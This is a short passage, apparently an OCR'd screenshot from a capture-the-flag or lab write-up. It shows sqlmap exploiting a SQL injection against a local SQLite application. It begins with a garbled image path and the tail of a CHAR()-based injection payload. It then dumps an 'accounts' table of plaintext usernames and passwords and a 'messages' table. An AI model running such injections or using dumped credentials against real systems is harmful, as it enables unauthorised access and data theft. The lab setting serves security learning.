 3,115,113,74,85,77,82,82)||CHAR(113,122,118,118,113)-- KJGm"}]}
---
[14:37:16] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[14:37:16] [INFO] fetching tables for database: 'SQLite_masterdb'
[14:37:16] [INFO] fetching columns for table 'accounts'
[14:37:17] [INFO] fetching entries for table 'accounts'
Database: <current>
Table: accounts
[2 entries]
+------------------------+----------+
| password               | username |
+------------------------+----------+
| admin                  | admin    |
| HereIsYourPassWord1431 | sau      |
+------------------------+----------+
[14:37:17] [INFO] table 'SQLite_masterdb.accounts' dumped to CSV file '/home/thamizhiniyan/.lo
cal/share/sqlmap/output/127.0.0.1/dump/SQLite_masterdb/accounts.csv'
[14:37:17] [INFO] fetching columns for table 'messages'
[14:37:17] [INFO] fetching entries for table 'messages'
Database: <current>
Table: messages
[1 entry]
+----+----------------------------------------------+----------+
| id | message                                      | username |
+----+----------------------------------------------+----------+
| 1  | The admin is working hard to fix the issues. | admin    |
+----+----------------------------------------------+----------+
[14:37:18] [INFO] table 'SQLite_masterdb.messages' dumped to CSV file '/home/thamizhiniyan/.lo
cal/share/sqlmap/output/127.0.0.1/dump/SQLite_masterdb/messages.csv'
[14:37:18] [INFO] fetched data logged to text files under '/home/thamizhiniyan/.local/share/sq
lmap/output/127.0.0.1'
[*] ending @ 14:37:18 /2023-08-07/